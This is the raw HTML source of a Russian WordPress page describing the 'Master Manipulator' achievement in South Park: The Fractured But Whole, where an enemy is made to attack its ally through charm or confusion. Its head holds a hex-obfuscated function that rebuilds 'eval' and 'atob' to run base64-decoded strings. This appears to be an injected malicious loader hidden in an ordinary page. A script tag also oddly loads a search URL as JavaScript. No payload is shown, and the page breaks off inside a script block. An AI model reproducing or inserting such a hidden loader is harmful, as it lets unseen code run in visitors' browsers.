

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-master-manipulator.html
body_size: 9697
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Непревзойденный манипулятор / Master Manipulator&quot; в South Park: The Fractured But Whole (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Непревзойденный манипулятор / Master Manipulator&quot; в игре &quot;South Park: The Fractured But Whole&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-master-manipulator.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Непревзойденный манипулятор / Master Manipulator&quot; в South Park: The Fractured But Whole (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Непревзойденный манипулятор / Master Manipulator&quot; в игре &quot;South Park: The Fractured But Whole&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-master-manipulator.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="South Park: The Fractured But Whole" /><meta property="article:published_time" content="2017-10-18T12:10:09+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Непревзойденный манипулятор / Master Manipulator&quot; в игре &quot;South Park: The Fractured But Whole&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Непревзойденный манипулятор / Master Manipulator&quot; в South Park: The Fractured But Whole (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/s\/south-park-the-fractured-but-whole\/dostizhenie-master-manipulator.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769410494' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-4192 single-format-standard wp-custom-logo"id="cat-93"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/s" itemprop="item"><span itemprop="name">S</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/s/south-park-the-fractured-but-whole" itemprop="item"><span itemprop="name">South Park: The Fractured But Whole</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Master Manipulator&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Master Manipulator&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4192.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Непревзойденный манипулятор<br> Master Manipulator</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_silver"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">серебро</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Использовать чары или замешательство, чтобы враг атаковал своего союзника </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-potty-trained.html" rel="bookmark" title="Достижение &#171;Potty Trained&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Potty Trained&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4179.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Potty Trained&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-followbacks.html" rel="bookmark" title="Достижение &#171;#followbacks&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;#followbacks&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4180.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;#followbacks&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-class-warfare.html" rel="bookmark" title="Достижение &#171;Class Warfare&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Class Warfare&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4184.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Class Warfare&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-cosplay-curious.html" rel="bookmark" title="Достижение &#171;Cosplay Curious&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Cosplay Curious&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4185.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Cosplay Curious&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-pasta-of-prophets.html" rel="bookmark" title="Достижение &#171;Pasta of Prophets&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Pasta of Prophets&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4186.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Pasta of Prophets&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-titleist.html" rel="bookmark" title="Достижение &#171;Titleist&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Titleist&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4189.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Titleist&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-call-in-a-favor.html" rel="bookmark" title="Достижение &#171;Call in a Favor&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Call in a Favor&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4190.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Call in a Favor&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-death-dodger.html" rel="bookmark" title="Достижение &#171;Death Dodger&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Death Dodger&#187;" src="/images/achievement/south-park-the-fractured-but-whole/4191.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Death Dodger&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-4192" class="post-ratings"  data-nonce="8b0a78ec7b"><img id="rating_4192_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4192, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4192_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4192, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4192_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4192, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4192_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4192, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4192_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4192, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Master Manipulator&#187;" /><meta itemprop="datePublished" content="2017-10-18T12:10:09+00:00" /><meta itemprop="dateModified" content="2017-10-18T12:10:09+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/s/south-park-the-fractured-but-whole/dostizhenie-master-manipulator.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-4192-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 18.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/s/south-park-the-fractured-but-whole/dostizhenie-master-manipulator.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4192' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=4192&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
